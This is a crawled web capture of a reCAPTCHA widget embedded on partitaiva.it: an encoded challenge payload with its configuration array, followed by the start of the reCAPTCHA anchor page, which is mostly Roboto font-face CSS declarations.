QhfDksKKwpAfDGjDocOIwp1KwqEBcsOeB8OJTRXClQ8/AMK/w6zClyBScsK2OcOywrFvcsOywr4QRF0Bwq8AL2jCscO6w6dAY1bDpXJOBBvDrTQiNsOnw5DCmgAWwpjDnsOLw6FTVcKWw57CtcOPNMOyw7fDvyjDkhI7XcKTwrcDw5VnM8O+woE/[base64]/Dr3zDlcO9CMKgwolqwo3CqcO4w7cOwqrDmEwuYcOMwphOUAI/DzgaTm1vQcOWw44GbVzDrBzCqCklCUXCmcO/[base64]/w6TDp8OnG0LCt8OJw704w57DqsOaw4bDixrDtcKGwrPDvxrCncK7w6XDjWnDhMKyMRTCpMKOwrzDtXrDhBLDiAc2w5kmO8O4S8OHwrXCrQjClcKtw59sYcOkwpTCu8KwbX4TwqrCiHXCqsKGw79uwq03DsKeIMKEAcOXRwsXwop3KMKywrXCg0jCphoqwr/CkMKjc8OUw5k1Y8KbIjhMwpd/[base64]/[base64]/DkMKMVkjCpWE9w5oFwrrCvFtcwq9Kwpk+CmrDvER1DWZOw67DsMKcNsK1EwrDrMO/woRPw4jDtMOgLsK6wrpOwqVKIXRPwq17Sg/CqBvCnXjDji3CtQXDu2h7w6PDoh3DkMODw47Cmi7CrMOfTgtswptXw6I/wp7DqsO4UyBhwpg2wp5yc8KJfcORf8OweUBbV8K7EQvDlsKTc8KnaAN9wrTDh8OXw6fDosKjEEsDw5keGBfDqmLDmcO5A8KowoDDvjfDu8OJw5Alw6c9wpIVwrJUw47DkRNDw55JNBh/w4XDsMKew67DpsKSw4XCjcOfw5YWR2N/SMKIw7cnT0h0BDFaNm/Du8KvwoUGPMK1w50AX8KbXm/DjRDDrMO1wobDuEIMwr/Csxd/QMKyw4zCjXV5AsOnVELDssK1w5nCucK4OMOHIMKbwrrCmBvDqwZ5GDbCtMKtM8KywpHChBDDjMKlw5hJw7PDsW7ChEzCpsOfcMOVw60YR8ORw5zDosOaw455wobDmXfCsB9sTQ0wFHwWVcOLal7CqC7DtMKQwp/DgMO3w4YQw67CqAd5wo1YwrXChsKDeiUqGsKkYsO/[base64]/Di1jDszhvS3bClFTDp8Oxw4jCjlvCg8O8w4/[base64]/w7sXw6nCmsKfwqzDh8ORPsKuwpkZJ8OXXMKHdsOzNnQuwp/CgcKMGMKEVDppHcO2ShfDisO+w5I9QBjDjVTCmWjCucOgw7fCrQbCvzfCssOiwqE/w5RhwrkjwpjCv8K+wrXClTpcwrR/b2vDi8KBw553V1ArZmhBTDzCpsKGdnMVJ1oXP8OmM8OULcOvdxXCp8OgDwzDrsKhJMKTwoTDnBNxKRMXwqQpa8OSwp7CrC1FIsKqeC7DqcOWwoVow6g3CMO/ExzDlTPCpAcAw4YLw5XDgcKSw6fCl1JCJh5WfsOWPcK+f8K2w7/ChAQTwqfCmsOcKi5iQcOWeMOqwqDCp8OQYxHDhMKYw7oCwoMeexnCt8OSawrDvUlWw5vClcKOLcKnwonChncew53CkMK1B8OGDsOcwrUBEUrCoz4kb3Vmwp/CvCsZA8OEw43CgB3DhcO0wqg4M1/Cs33Cq8O9wpNsIldzwoUQFHzDoj/CvMO8TQk1wqbDhxgOQVlfXGI6QznDuiZOw5wow7xcLMKBw7N1ccOcV8KCwqViw7YHORdBwr3DlBs/w6lGXsOLw5MFw5rDhgvDo24PccOGwoFEwrxQA8KKw7rChXXDvQLDu8OVw5LCrE4SSDJfw7TDsAVpwqjDgynDmgjCtmcpw7tWf8KiwoMqwplHwqUZA8Knw4PCusKDw4dfTU/DnMOqfCYCAMKecsOjKyTDmcO8K8OTOQ53csK2bznDg8Kcw6/[base64]/DtMOIM0oFC2smwokbwqUdwopQZiZMw77CpsKXw7jDgz0Ww6YPwpLDmMO6w5cpw5zDpsOCcWZfwotqZBB6wojCjGkgVMKhw7bCuE0SdwvCgRN2w4PCl1w5w7PCpMOzWAlnRE/[base64]/CvSIiw7dYw7IGw5UnwpPCt8O2OUXCoE3Dp1fChSLDgsKLwqDCvsO+YsO+VsOuZnhjw6dww77CoWPDgMOtFcOnw6t+w53Dgw5BJj/DjhDCszpOwpPDgSoaWzTDvcKHYRJOw5p6acKeBlfCrSN6BcOqw713w6TDgsKzZkDDl8KGwp5VP8OBdH7CphIGwp5awod6KXFfwq/DkMOWw7oFL2dMATnCicKaK8KYQsO6w4hdOz8Hwpccw7jCtUYiw6zDq8KJKsOVFMKTMMKJckXCm2hJUljDuMKMwpFWBsOtw4TCucK5SF3CmTvDl8OoJMKPwqg3wqbCgsOcwrnDnsK9Z8O9w6bCvnM/[base64]/DksOQM8K1e8KkfXx/wpHDoExhL0jCulY5dcO8Kzcpwr/CgsK7Qm/DjcKYZMKgw63CtcKbLsO1wqpjwrjCrsKWPMOVworCkcKQccKkIVnCtTDCmAsnUsK+w7nCvsOfw6xMw4dALMKLw7NkNC3Dvz1BLMKNAsKfVU03w6VsUcOaXMK7wrrCjMKYwoZXMj3CqcOTwp/CghHCvw7DtMOpM8KFwqHDjmzDjEbDqnbCun0lwrk5QcOgw5jCtMOpwpsfw5zDoMK8Z0hKwrsvNcOqIm5Jw5d9wrjDiVpQLw/CqSvCvMK9w49sWcOwwrEYw70yw4bDtcKlAlZbwrnClkcWN8KEI8KlLMOdwqTCgHImO8K/[base64]/[base64]/bWQywroiR8KGwrZ2w6sBY1JlG8O0Y37Ck8ONQhkkwq7DmWnClErDgi7Cq2hgYEwSw7sOw4XDp2LCjFHDn8OHwptNwrbCp0EwFiBEwqvCv3MsFD4wGCrCksOBw7ASwrMgw54LM8KREsKww4MHwowKQH/CqMO5w7FewqLDhxgbwqYOcsKdw5HDm8KLR8K7G1rDpsKqw6bDsD89DWk3wokaF8KOQ8KZWhHCsMOCw6jDlMOfDcOAK1MIO09gwqHCijxaw6/[base64]/PEbDrMK5wp3CnVLCoMOiJ0jCosK3wrPDnw/Cpi45w4o4w6rDtcKVRnJLc2LCrsOHw6bCkcKqb8KnZMOXGcOrYMKnEcOSCQzCkyVjEsK7wqvDk8KMwpjCu2xBPcKVwoLDtMO1XHQVwoLDn8KnIW/[base64]/DssKSa1fDiGfDhkrDhMKtLMODXkdfP30awojDpyccw6PDlcO4RcKyw53CqU8/w5Z9ScOkwoouA29IL3HCtiTDgUBjYcOSw6ZgbsOCwoMuBgvCnXUTw6nDpMOVPsODWMOKMMOLw5zDmsKrw4dUw4NGOMO3K1fDr2w3wqDDuwfCsVAywp1aGsOVwps/[base64]/Di3Zjw4/DjcKDGy7CrcKgwqdYwrjCkcOmKcOWYgTCgnzCgWLCmE/DrkPDt3hxw6lAwqHDqMK8w7wkwpVkJsKCB2hvw4vCkcKtw4/DlFUWw5k9w6PDtcK7w49SNFDCiMKoCsKDw497wrXCg8KJO8OsbU95wr42Mnpgw4/[base64]/w4czw6Zbw7MdwoHCuH3CkGI1Hw9tVC3CnsOvcsOLeHfCuMKww7tKC1owKsOCw4gbF0lswqUAHsO0woUzHlDCi0fCgMOCw48IesK1LsOtwrzCrMKewoESC8OFe8OReMOcw5chQcKQMQQlC8KuE0/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.partitaiva.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229zvcWR8uAkL4HNgaJ2qeettX3lWVGIdImWAwMOML0lY\\u003d\x22,1,0,null,1,1769077774121,0,0,[67,154,160,22,246],null,[41,189,73],\x22RC-Y3QjBeuGlZeA7g\x22,null,null,null,null,null,\x220dAFcWeA627dxMAiHRB6xc0mnd-IzUvJfRO-72jTLKHqivzjgzjUzX8aYFsGaVFMIUpx4lmNhrAFX1ZAb8043QoJ28XiWxhhKhXA\x22,1769160574070]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm&co=aHR0cHM6Ly93d3cucGFydGl0YWl2YS5pdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nj7sbiw5yfyk
body_size: 48708
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
